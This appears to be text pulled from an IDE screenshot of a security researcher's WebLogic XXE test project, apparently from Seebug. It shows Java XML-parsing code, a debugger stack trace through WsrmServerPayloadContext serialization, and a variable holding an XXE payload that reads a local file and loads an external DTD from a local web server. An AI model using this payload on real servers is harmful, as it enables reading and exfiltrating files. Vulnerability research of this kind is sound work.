 out
src
com.test
WeblogicXXE
WeblogicXXE1
WeblogicXXE2
WeblogicXXE3
demore4.iml
test.xml
123
124 try {
125 DocumentBuilderFactory dbFactory = DocumentBuilderFactory.newInstance();
126 DocumentBuilder dbBuilder = dbFactory.newDocumentBuilder();
127 doc = dbBuilder.parse( s: "test.xml");
128 } catch (Exception var9) {
129 var9.printStackTrace();
130 }
WsrmServerPayloadContext › writeEndpt()
Debug: WeblogicXXE1 ×
Debugger Console
Frames Threads
Variables
Watches Memory
"main"@1 in gr...
writeEndpt:129, WsrmServerPayloadCo
writeExternal:102, WsrmServerPayload
writeExternalData:1429, ObjectOutput
writeOrdinaryObject:1398, ObjectOutp
writeObject0:1158, ObjectOutputStrea
writeObject:330, ObjectOutputStream
main:16, WeblogicXXE1 (com.test)
fNodeName = {Object[32][]@997}
fNodeValue = {Object[32][]@999}
Not showing null elements
0 = {Object[257]@1012}
Not showing null elements
2 = "<!ENTITY % file SYSTEM 'file:///C:Users/dell/Desktop/test.txt'>\n<!ENTITY % dtd SYSTEM 'http://127.0.0.1:8000/my.dtd'>\n"
value = {char[118]@1016}
offset = 0
count = 118
No watches
Seebug